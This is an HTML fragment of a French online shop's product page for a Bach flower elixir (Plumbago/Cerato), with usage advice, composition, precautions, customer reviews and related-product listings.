,&quot;associatedVariants&quot;:[&quot;7106&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-cart_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-medium_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;135&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:9.6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Ref :  </label>
        <span itemprop="sku">UA15PLUM</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                          <dt class="name">ean13</dt>
              <dd class="value">3760102775929</dd>
                      </dl>
      </section>
      

  
      
</div>
                            

                            
                                                            

                                                        <div data-title="Action de l’élixir floral" class="tab-pane fade in extra" id="extra-0" role="tabpanel"  id="3" class="extra">
                            <p>La fleur de Bach <strong>Plumbago</strong> (Cerato) est recommandée à ceux qui doutent de leurs capacités et qui n'ont pas confiance dans leur intuition.</p>
<p>Manquant de confiance, ils n'ont pas le courage de leurs convictions.</p>
<p>Contribue à plus d'affirmation, de connaissance de soi et d'assurance pour se fier à ses intuitions et prendre seul(e) les donnes décisions pour soi.</p>
                        </div>
                                                    <div data-title="Descriptif de la plante " class="tab-pane fade in extra" id="extra-1" role="tabpanel"  id="4" class="extra">
                            <p>Petit arbuste de la famille des Plumbaginaceae, sans direction ni structure pour sa croissance, poussant d’une façon confuse, originaire d’Afrique de l’est et d’Asie et pouvant mesurer 1m de hauteur. Ses fleurs de couleur bleu vif ne durent pas longtemps et changent de couleur en virant au pourpre avant de se flétrir.</p>
                        </div>
                                                    <div data-title="Conseils d’utilisation" class="tab-pane fade in extra" id="extra-2" role="tabpanel"  id="5" class="extra">
                            <p>3 à 4 gouttes diluées dans un verre d'eau, 3 à 4 fois par jour.</p>
                        </div>
                                                    <div data-title="Composition" class="tab-pane fade in extra" id="extra-3" role="tabpanel"  id="6" class="extra">
                            <p>Base Alcool : Eau de source, brandy*, infusion solaire de fleurs * (0,5%) - Alcool 20% vol.</p>
<p></p>
<p>Base Erable : Sirop d'érable*(Origine Canada), élixir mère de fleurs * (1%) </p>
<p>Important : Les produits sur base érable se conservent 1 an après ouverture - Traces d'alcool dû au process de fabrication de l'élixir mère</p>
<p></p>
<p>*ingrédients issus de l'agriculture biologique certifiés par Ecocert FR-BIO-01</p>
                        </div>
                                                    <div data-title="Précaution d’usage" class="tab-pane fade in extra" id="extra-4" role="tabpanel"  id="7" class="extra">
                            <p>Complément alimentaire</p>
<p>Tenir hors de portée des jeunes enfants.</p>
<p>Ne pas dépasser la dose journalière recommandée.</p>
<p>Ne peut se substituer à un régime alimentaire équilibré et varié et à un mode de vie sain.</p>
<p>Avant tout usage, demander conseil à un professionnel de santé.</p>
                        </div>
                                                    <div data-title="Consignes de tri" class="tab-pane fade in extra" id="extra-5" role="tabpanel"  id="8" class="extra">
                            <p><img src="https://www.deva-lesemotions.com/img/cms/CITEO/Consigne tri_EF.png" alt="" width="197" height="91" /></p>
                        </div>
                                                    <div data-title="Avis Vérifiés(9)" class="tab-pane fade in netreviews_tab" id="extra-6" role="tabpanel"  id="netreviews_tab" class="netreviews_tab">
                            
<section class=" nrResponsive"  id="netreviews_reviews_tab">
   <div id="netreviews_rating_section" data-group-name=""  data-url-ajax="/modules/" data-idshop="" data-productid="278" data-current-page="1" data-current-option="horodate_DESC"  data-sortbynote="0" data-max-page="2">
      <input type="hidden" value="54cc3eac-315f-8044-e503-3965d90e5727" id="av_idwebsite"/>
      <input type="hidden" value="https://www.avis-verifies.com/index.php?action=act_api_product_reviews_helpful" id="avHelpfulURL"/>
      <input type="hidden" value="Merci, votre vote sera publié prochainement." id="avHelpfulSuccessMessage"/>
      <input type="hidden" value="Une erreur s'est produite." id="avHelpfulErrorMessage"/>
      <div class="netreviews_rating_header">
         <img class="netreviews_logo" src="/modules/netreviews/views/img/logo_full_fr.png" alt="Logo Avis Vérifiés">
         <div class="av-certificate">
            <a class="netreviews_certification" target="_blank" rel="nofollow noreferrer noopener" href="https://www.avis-verifies.com/avis-clients/deva-lesemotions.com">Voir l'attestation de confiance</a><br>
            <label id="netreviews_informations_label">
             <div class="av-labeltext">Avis soumis à un contrôle</div>
             <img src="/modules/netreviews/views/img/icone_information.png" height="15px" width="15px" alt="" />            </label>
            <span id="netreviews_informations">
               <img src="/modules/netreviews/views/img/exit_information.png" height="15px" width="15px" alt="" />               <ul>
                  <li> Pour plus d'informations sur les caractéristiques du contrôle des avis et la possibilité de contacter l'auteur de l'avis, merci de consulter nos <a href="https://www.netreviews.com/consumers/fr/charte-de-transparence/" target="_blank" rel="nofollow noreferrer noopener">Charte de transparence</a>.</li>
                  <li> Aucune contrepartie n'a été fournie en échange des avis</li>
                  <li> Les avis sont publiés et conservés pendant une durée de cinq ans</li>
                  <li> Les avis ne sont pas modifiables : si un client souhaite modifier son avis, il doit contacter Avis Verifiés afin de supprimer l'avis existant, et en publier un nouveau</li>
                  <li> Les motifs de suppression des avis sont disponibles <a href="https://www.avis-verifies.com/index.php?page=mod_conditions_utilisation#Rejet_de_lavis_de_consommateur" target="_blank" rel="nofollow noreferrer noopener">ici</a>.
                  </li>
               </ul>
            </span>
         </div>
      </div>
      <div class="netreviews_rating_content">
         <div class="netreviews_global_rating">
            <p class="netreviews_note_generale">
               4.9<span> /5</span>
            </p>
                              <div class="netreviews_bg_stars_big">
   <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star" style="width:17.8%;"></span>   </div>
</div>

            <p class="netreviews_subtitle">
                Calculé à partir de  <span id="reviewCount"> 9</span>  avis client(s)
            </p>
         </div>

         <div class="netreviews_global_rating_details">
            <ul class="netreviews_rates_list">
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" >1</span>
                  <img src="/modules/netreviews/views/img/star-gold-16.png" height="15px" width="15px" alt="" />                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="height:1%">
                     <span class="netreviews_rate_total1"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" >2</span>
                  <img src="/modules/netreviews/views/img/star-gold-16.png" height="15px" width="15px" alt="" />                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="height:1%">
                     <span class="netreviews_rate_total2"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" >3</span>
                  <img src="/modules/netreviews/views/img/star-gold-16.png" height="15px" width="15px" alt="" />                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="height:1%">
                     <span class="netreviews_rate_total3"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item cursorp"  onclick="javascript:netreviewsFilter(4);"  >
                  <span class="av_star_index" >4</span>
                  <img src="/modules/netreviews/views/img/star-gold-16.png" height="15px" width="15px" alt="" />                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="height:11%">
                     <span class="netreviews_rate_total4"> 1 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item cursorp"  onclick="javascript:netreviewsFilter(5);"  >
                  <span class="av_star_index" >5</span>
                  <img src="/modules/netreviews/views/img/star-gold-16.png" height="15px" width="15px" alt="" />                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="height:89%">
                     <span class="netreviews_rate_total5"> 8 </span>
                     </span>
                  </div>
               </li>
                           </ul>
         </div>
      </div>

      <!-- filtering section -->
      <div class="netreviews_filtering_section">
         <span class="netreviews_filtering_section_title">Trier l'affichage des avis :</span>
         <select id="netreviews_reviews_filter" name="netreviews_reviews_filter" onchange="javascript:netreviewsFilter(this.value);">
            <option value="horodate_DESC" selected="selected">---</option>
            <option value="horodate_DESC">Les plus récents</option>
            <option value="horodate_ASC">Les plus anciens</option>
            <option value="rate_DESC">Note la plus élevée</option>
            <option value="rate_ASC">Note la plus faible</option>
              <option value="helpfulrating_DESC">Les plus utiles</option>         </select>
      </div>
   </div>

<div class="netreviews_reviews_section">
   <div class="loader_av"></div>
               <div class="netreviews_review_part first-child" >
            <p class="netreviews_customer_name">
                                  BERTRAND B.
               
               <span>publié le 17/09/2025</span>
               <span class="order_date">suite à une commande du 21/08/2025</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div>
</div>

             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               Très satisfait du produit
            </p>

            
                        <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Cet avis vous a-t-il été utile ?                        <a href="javascript:" onclick="javascript:avHelpfulClick('d2a49f9d-14d4-49a6-ba30-7143764f24c1','1','4259c45bbe728bf87a7ee06ba32afc89d687e5f0')" class="netreviewsVote" data-review-id="d2a49f9d-14d4-49a6-ba30-7143764f24c1" id="d2a49f9d-14d4-49a6-ba30-7143764f24c1_1">Oui <span>1</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('d2a49f9d-14d4-49a6-ba30-7143764f24c1','0','4259c45bbe728bf87a7ee06ba32afc89d687e5f0')" class="netreviewsVote" data-review-id="d2a49f9d-14d4-49a6-ba30-7143764f24c1" id="d2a49f9d-14d4-49a6-ba30-7143764f24c1_0">Non <span>0</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="d2a49f9d-14d4-49a6-ba30-7143764f24c1_msg"></p>
            <!-- helpful END-->
            
                <!-- Media part -->
                     <!-- End media part -->
        </div>
         <div class="netreviews_review_part" >
            <p class="netreviews_customer_name">
                                  REMI G.
               
               <span>publié le 17/12/2024</span>
               <span class="order_date">suite à une commande du 23/11/2024</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div>
</div>

             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               .facile d&#039;emploi grâce au compte-goutte
            </p>

            
                        <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Cet avis vous a-t-il été utile ?                        <a href="javascript:" onclick="javascript:avHelpfulClick('a2ed4aae-70ff-48ab-8d87-1b94ef785dea','1','7a4fa9a4ed74d91d1ff10eb7975833429eb3369d')" class="netreviewsVote" data-review-id="a2ed4aae-70ff-48ab-8d87-1b94ef785dea" id="a2ed4aae-70ff-48ab-8d87-1b94ef785dea_1">Oui <span>0</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('a2ed4aae-70ff-48ab-8d87-1b94ef785dea','0','7a4fa9a4ed74d91d1ff10eb7975833429eb3369d')" class="netreviewsVote" data-review-id="a2ed4aae-70ff-48ab-8d87-1b94ef785dea" id="a2ed4aae-70ff-48ab-8d87-1b94ef785dea_0">Non <span>1</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="a2ed4aae-70ff-48ab-8d87-1b94ef785dea_msg"></p>
            <!-- helpful END-->
            
                <!-- Media part -->
                     <!-- End media part -->
        </div>
         <div class="netreviews_review_part" >
            <p class="netreviews_customer_name">
                                  OPHELIE B.
               
               <span>publié le 28/10/2024</span>
               <span class="order_date">suite à une commande du 29/09/2024</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div>
</div>

             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               lâcher le passée, le remercier et avancer. Merci à cet elixir puissant et doux à la fois.
            </p>

            
                        <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Cet avis vous a-t-il été utile ?                        <a href="javascript:" onclick="javascript:avHelpfulClick('d5ba8846-f5a2-4f84-b676-ebf4ef85de50','1','aef0706ad59a2a0c43a950511ceb53e815e22547')" class="netreviewsVote" data-review-id="d5ba8846-f5a2-4f84-b676-ebf4ef85de50" id="d5ba8846-f5a2-4f84-b676-ebf4ef85de50_1">Oui <span>3</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('d5ba8846-f5a2-4f84-b676-ebf4ef85de50','0','aef0706ad59a2a0c43a950511ceb53e815e22547')" class="netreviewsVote" data-review-id="d5ba8846-f5a2-4f84-b676-ebf4ef85de50" id="d5ba8846-f5a2-4f84-b676-ebf4ef85de50_0">Non <span>0</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="d5ba8846-f5a2-4f84-b676-ebf4ef85de50_msg"></p>
            <!-- helpful END-->
            
                <!-- Media part -->
                     <!-- End media part -->
        </div>
         <div class="netreviews_review_part" >
            <p class="netreviews_customer_name">
                                  Client anonyme
               
               <span>publié le 29/03/2024</span>
               <span class="order_date">suite à une commande du 02/03/2024</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div>
</div>

             <div class="netreviews_reviews_rate">
                  4/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               Bon produit
            </p>

            
                        <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Cet avis vous a-t-il été utile ?                        <a href="javascript:" onclick="javascript:avHelpfulClick('24672aad-fb0c-451f-8efa-30262c4885b3','1','feacd92d8b6e09505595a18f43b71f2cd5e43bc8')" class="netreviewsVote" data-review-id="24672aad-fb0c-451f-8efa-30262c4885b3" id="24672aad-fb0c-451f-8efa-30262c4885b3_1">Oui <span>0</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('24672aad-fb0c-451f-8efa-30262c4885b3','0','feacd92d8b6e09505595a18f43b71f2cd5e43bc8')" class="netreviewsVote" data-review-id="24672aad-fb0c-451f-8efa-30262c4885b3" id="24672aad-fb0c-451f-8efa-30262c4885b3_0">Non <span>0</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="24672aad-fb0c-451f-8efa-30262c4885b3_msg"></p>
            <!-- helpful END-->
            
                <!-- Media part -->
                     <!-- End media part -->
        </div>
         <div class="netreviews_review_part" >
            <p class="netreviews_customer_name">
                                  Client anonyme
               
               <span>publié le 25/02/2024</span>
               <span class="order_date">suite à une commande du 02/02/2024</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div>
</div>

             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               Efficace
            </p>

            
                        <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Cet avis vous a-t-il été utile ?                        <a href="javascript:" onclick="javascript:avHelpfulClick('ef1fae5d-2aaa-4a5f-b975-14971227ffbf','1','65ae62bcc0f523148cd74a9cda07c9cc8fdfef41')" class="netreviewsVote" data-review-id="ef1fae5d-2aaa-4a5f-b975-14971227ffbf" id="ef1fae5d-2aaa-4a5f-b975-14971227ffbf_1">Oui <span>1</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('ef1fae5d-2aaa-4a5f-b975-14971227ffbf','0','65ae62bcc0f523148cd74a9cda07c9cc8fdfef41')" class="netreviewsVote" data-review-id="ef1fae5d-2aaa-4a5f-b975-14971227ffbf" id="ef1fae5d-2aaa-4a5f-b975-14971227ffbf_0">Non <span>0</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="ef1fae5d-2aaa-4a5f-b975-14971227ffbf_msg"></p>
            <!-- helpful END-->
            
                <!-- Media part -->
                     <!-- End media part -->
        </div>

     <div id="netreviews_button_more_reviews">
       <button onclick="javascript:netreviewsFilter('more');" class="netreviews_button">Plus de commentaires...</button>
    </div>
   
</div>

  <!-- The Modal -->
    <div id="netreviews_media_modal">
        <div id="netreviews_media_content"></div>
        <!-- The Close Button -->
        <a id="netreviews_media_close">×</a>
        <!-- Modal Content (The Image) -->
    </div>
</section>

                        </div>
                                            </div>

                    <div class="additionnal-fields-anchor"></div>

                </div>
                



            </div>
        </div>
        </div>

        <div class="additionnal-fields">
        </div>

        
            
        

        
            
                <section class="featured-products clearfix">
                    <div class="container">
                        <div class="wrap-products-section-title">
                            <h2 class="h2 products-section-title text-uppercase">
                                Vous aimerez aussi
                            </h2>
                        </div>
                        <div class="products">
                            <div class="container">
                                <div class="swiper mode-carousel">
                                    <div class="swiper-container" id="swiper_featured">
                                        <div class="swiper-wrapper">
                                                                                            <div class="swiper-slide">
                                                    
    <article class="product-miniature js-product-miniature" data-id-product="329" data-id-product-attribute="621" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container">
            
                                    <a href="https://www.deva-lesemotions.com/les-gammes-completes/329-621-gamme-des-fleurs-du-dr-bach.html#/932-contenance-compte_gouttes_30ml" class="thumbnail product-thumbnail">
                        <img
                      src="https://www.deva-lesemotions.com/569-home_default/gamme-des-fleurs-du-dr-bach.jpg"
                      alt="Gamme des fleurs du Dr BACH"
                      data-full-size-image-url="https://www.deva-lesemotions.com/569-large_default/gamme-des-fleurs-du-dr-bach.jpg"
                    />
                    </a>
                            

            <div class="product-description top-miniature">
                
                                            <h3 class="h3 product-title" itemprop="name"><a href="https://www.deva-lesemotions.com/les-gammes-completes/329-621-gamme-des-fleurs-du-dr-bach.html#/932-contenance-compte_gouttes_30ml">Gamme des fleurs du Dr BACH</a></h3>
                                    
            </div>

            <div class="bottom-miniature">
                <div class="categories">
                    
                </div>
                
                                            <div class="product-price-and-shipping">
                            
                            <span class="sr-only">Prix</span>
                            <span itemprop="price" class="price">534,00 €</span>

                            

                            
                        </div>
                             <div class="av_category_stars">
          <a href="https://www.deva-lesemotions.com/les-gammes-completes/329-gamme-des-fleurs-du-dr-bach.html" title="4 avis">
                        <div class="netreviews_review_rate_and_stars">
                  <div class="netreviews_font_stars">
                     <div>
                        <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>                     </div>
                     <div style="color:#FFCD00">
                        <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star" style="width:15%;"></span>                     </div>
                  </div>
              </div>
                    <div class="ratingText">
              4
                                    avis
                          </div>
          </a>
        </div>

                                    

                <div class="product-actions">
                    <a href="https://www.deva-lesemotions.com/les-gammes-completes/329-621-gamme-des-fleurs-du-dr-bach.html#/932-contenance-compte_gouttes_30ml" class="see">
                        Voir
                    </a>
                    
                        <a class="quick-view" href="#" data-link-action="quickview">
                            <span>Achat rapide</span>
                            <i class="fa fa-shopping-cart"></i>
                        </a>
                    
                </div>

                
                    
                
            </div>

            <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
            
                <ul class="product-flags">
                                    </ul>
            

            
        </div>

  </article><div class="li_combi" id="li_combi_329"></div>

                                                </div>
                                                                                            <div class="swiper-slide">
                                                    
    <article class="product-miniature js-product-miniature" data-id-product="347" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container">
            
                                    <a href="https://www.deva-lesemotions.com/les-outils/347-poster-des-38-fleurs-de-bach.html" class="thumbnail product-thumbnail">
                        <img
                      src="https://www.deva-lesemotions.com/612-home_default/poster-des-38-fleurs-de-bach.jpg"
                      alt="Poster des 38 fleurs de Bach"
                      data-full-size-image-url="https://www.deva-lesemotions.com/612-large_default/poster-des-38-fleurs-de-bach.jpg"
                    />
                    </a>
                            

            <div class="product-description top-miniature">
                
                                            <h3 class="h3 product-title" itemprop="name"><a href="https://www.deva-lesemotions.com/les-outils/347-poster-des-38-fleurs-de-bach.html">Poster des 38 fleurs de Bach</a></h3>
                                    
            </div>

            <div class="bottom-miniature">
                <div class="categories">
                    
                </div>
                
                                            <div class="product-price-and-shipping">
                            
                            <span class="sr-only">Prix</span>
                            <span itemprop="price" class="price">5,00 €</span>

                            

                            
                        </div>
                             <div class="av_category_stars">
          <a href="https://www.deva-lesemotions.com/les-outils/347-poster-des-38-fleurs-de-bach.html" title="8 avis">
                        <div class="netreviews_review_rate_and_stars">
                  <div class="netreviews_font_stars">
                     <div>
                        <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>                     </div>
                     <div style="color:#FFCD00">
                        <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>                     </div>
                  </div>
              </div>
                    <div class="ratingText">
              8
                                    avis
                          </div>
          </a>
        </div>

                                    

                <div class="product-actions">
                    <a href="https://www.deva-lesemotions.com/les-outils/347-poster-des-38-fleurs-de-bach.html" class="see">
                        Voir
                    </a>
                    
                        <a class="quick-view" href="#" data-link-action="quickview">
                            <span>Achat rapide</span>
                            <i class="fa fa-shopping-cart"></i>
                        </a>
                    
                </div>

                
                    
                
            </div>

            <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
            
                <ul class="product-flags">
                                    </ul>
            

            
        </div>

  </article><div class="li_combi" id="li_combi_347"></div>

                                                </div>
                                                                                            <div class="swiper-slide">
                                                    
    <article class="product-miniature js-product-miniature" data-id-product="387" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container">
            
                                    <a href="https://www.deva-lesemotions.com/les-outils/387-jeu-de-cartes-des-38-fleurs-de-bach.html" class="thumbnail product-thumbnail">
                        <img
                      src="https://www.deva-lesemotions.com/272-home_default/jeu-de-cartes-des-38-fleurs-de-bach.jpg"
                      alt="Jeu de Cartes des 38 fleurs..."
                      data-full-size-image-url="https://www.deva-lesemotions.com/272-large_default/jeu-de-cartes-des-38-fleurs-de-bach.jpg"
                    />
                    </a>
                            

            <div class="product-description top-miniature">
                
                                            <h3 class="h3 product-title" itemprop="name"><a href="https://www.deva-lesemotions.com/les-outils/387-jeu-de-cartes-des-38-fleurs-de-bach.html">Jeu de Cartes des 38 fleurs de Bach</a></h3>
                                    
            </div>

            <div class="bottom-miniature">
                <div class="categories">
                    Philippe Deroide
                </div>
                
                                            <div class="product-price-and-shipping">
                            
                            <span class="sr-only">Prix</span>
                            <span itemprop="price" class="price">20,00 €</span>

                            

                            
                        </div>
                             <div class="av_category_stars">
          <a href="https://www.deva-lesemotions.com/les-outils/387-jeu-de-cartes-des-38-fleurs-de-bach.html" title="25 avis">
                        <div class="netreviews_review_rate_and_stars">
                  <div class="netreviews_font_stars">
                     <div>
                        <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>                     </div>
                     <div style="color:#FFCD00">
                        <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star" style="width:13.6%;"></span>                     </div>
                  </div>
              </div>
                    <div class="ratingText">
              25
                                    avis
                          </div>
          </a>
        </div>

                                    

                <div class="product-actions">
                    <a href="https://www.deva-lesemotions.com/les-outils/387-jeu-de-cartes-des-38-fleurs-de-bach.html" class="see">
                        Voir
                    </a>
                    
                        <a class="quick-view" href="#" data-link-action="quickview">
                            <span>Achat rapide</span>
                            <i class="fa fa-shopping-cart"></i>
                        </a>
                    
                </div>

                
                    
                
            </div>

            <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
            
                <ul class="product-flags">
                                    </ul>
            

            
        </div>

  </article><div class="li_combi" id="li_combi_387"></div>

                                                </div>
                                                                                            <div class="swiper-slide">
                                                    
    <article class="product-miniature js-product-miniature" data-id-product="391" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container">
            
                                    <a href="https://www.deva-lesemotions.com/les-outils/391-les-fleurs-de-bach.html" class="thumbnail product-thumbnail">
                        <img
                      src="https://www.deva-lesemotions.com/576-home_default/les-fleurs-de-bach.jpg"
                      alt="Livre &quot;Les Fleurs de Bach&quot;"
                      data-full-size-image-url="https://www.deva-lesemotions.com/576-large_default/les-fleurs-de-bach.jpg"
                    />
                    </a>
                            

            <div class="product-description top-miniature">
                
                                            <h3 class="h3 product-title" itemprop="name"><a href="https://www.deva-lesemotions.com/les-outils/391-les-fleurs-de-bach.html">Livre &quot;Les Fleurs de Bach&quot;</a></h3>
                                    
            </div>

            <div class="bottom-miniature">
                <div class="categories">
                    Pascale Millier
                </div>
                
                                            <div class="product-price-and-shipping">
                            
                            <span class="sr-only">Prix</span>
                            <span itemprop="price" class="price">12,00 €</span>

                            

                            
                        </div>
                             <div class="av_category_stars">
          <a href="https://www.deva-lesemotions.com/les-outils/391-les-fleurs-de-bach.html" title="2 avis">
                        <div class="netreviews_review_rate_and_stars">
                  <div class="netreviews_font_stars">
                     <div>
                        <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>                     </div>
                     <div style="color:#FFCD00">
                        <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star" style="width:10%;"></span>                     </div>
                  </div>
              </div>
                    <div class="ratingText">
              2
                                    avis
                          </div>
          </a>
        </div>

                                    

                <div class="product-actions">
                    <a href="https://www.deva-lesemotions.com/les-outils/391-les-fleurs-de-bach.html" class="see">
                        Voir
                    </a>
                    
                        <a class="quick-view" href="#" data-link-action="quickview">
                            <span>Achat rapide</span>
                            <i class="fa fa-shopping-cart"></i>
                        </a>
                    
                </div>

                
                    
                
            </div>

